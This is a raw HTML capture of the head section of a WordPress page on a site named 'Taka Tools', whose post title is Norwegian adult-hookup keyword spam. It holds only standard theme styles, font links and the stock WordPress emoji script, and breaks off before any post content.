

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takatools.com/norske-jenter-webcam-vakre-nakne-damer-online-sex-hookup-nettsteder-askim/
body_size: 28048
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Norske jenter webcam vakre nakne damer | online sex hookup nettsteder askim &#8211; Taka Tools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Feed" href="https://takatools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Comments Feed" href="https://takatools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Norske jenter webcam vakre nakne damer | online sex hookup nettsteder askim Comments Feed" href="https://takatools.com/norske-jenter-webcam-vakre-nakne-damer-online-sex-hookup-nettsteder-askim/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takatools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,300,regular,700|Arvo:regular,italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://takatools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://takatools.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://takatools.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://takatools.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
@media (max-width:768px){}
body{background-color:#dddddd;color:#f1f1f1;}a, a:visited{color:#f1c40f;}a:visited{color:#f1c40f;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:20px;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-size:30px;}.site-description{text-transform:uppercase;}.main-navigation a, .menu-toggle{font-weight:700;text-transform:uppercase;font-size:13px;}.main-navigation .main-nav ul ul li a{font-size:12px;}.widget-title{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-weight:700;text-transform:uppercase;font-size:13px;}h1{font-family:"Roboto Slab", serif;font-weight:bold;font-size:50px;line-height:1.5em;}h2{font-family:"Open Sans", sans-serif;font-weight:600;text-transform:uppercase;font-size:34px;line-height:1.5em;}h3{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;line-height:1.5em;}h4{font-weight:600;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:capitalize;font-size:10px;}h6{font-family:"Arvo", serif;text-transform:capitalize;font-size:20px;}.site-info{text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#232323;}.site-header a,.site-header a:visited{color:#ffffff;}.site-header a:hover{color:#f1c40f;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffcb05;}.site-description{color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#f1c40f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#f1c40f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffcb05;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#ffcb05;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#f1f1f1;}.inside-article a,.inside-article a:visited,.paging-navigation a,.paging-navigation a:visited,.comments-area a,.comments-area a:visited,.page-header a,.page-header a:visited{color:#09be9f;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#067e6a;}.entry-header h1,.page-header h1{color:#efefef;}.entry-title a,.entry-title a:visited{color:#ffffff;}.entry-title a:hover{color:#09be9f;}.entry-meta{color:#ffffff;}.entry-meta a,.entry-meta a:visited{color:#ffffff;}.entry-meta a:hover{color:#09be9f;}h3{color:#999999;}.sidebar .widget{color:#ffffff;background-color:#1c1c1c;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffffff;}.sidebar .widget a:hover{color:#09be9f;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#0e0e0e;}.footer-widgets .widget-title{color:#efefef;}.site-info{color:#f1f1f1;background-color:#232323;}.site-info a,.site-info a:visited{color:#f1f1f1;}.site-info a:hover{color:#09be9f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#09be9f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#f1f1f1;border-color:rgba(255,255,255,0);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#f1f1f1;border-color:#09be9f;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#f1f1f1;background-color:#212121;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#09be9f;background-color:#323232;}.generate-back-to-top,.generate-back-to-top:visited{background-color:#09be9f;color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:#067e6a;color:#ffffff;}.inside-header{padding:25px 100px 25px 100px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:60px 100px 60px 100px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-100px;width:calc(100% + 200px);max-width:calc(100% + 200px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:100px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:100px;}.one-container.both-sidebars .site-main{margin:0px 100px 0px 100px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:26px;}.navigation-search input{height:26px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:60px 100px 60px 100px;}.site-info{padding:60px 100px 60px 100px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://takatools.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://takatools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://takatools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://takatools.com/wp-json/wp/v2/posts/10696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takatools.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takatools.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://takatools.com/norske-jenter-webcam-vakre-nakne-damer-online-sex-hookup-nettsteder-askim/" />
<link rel='shortlink' href='https://takatools.com/?p=10696' />
<link rel="alternate" type="application/json+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fnorske-jenter-webcam-vakre-nakne-damer-online-sex-hookup-nettsteder-askim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fnorske-jenter-webcam-vakre-nakne-damer-online-sex-hookup-nettsteder-askim%2F&#038;format=xml" />
<link rel="pingback" href="https://takatools.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-10696 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 header-aligned-left dropdown-hover elementor-default" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
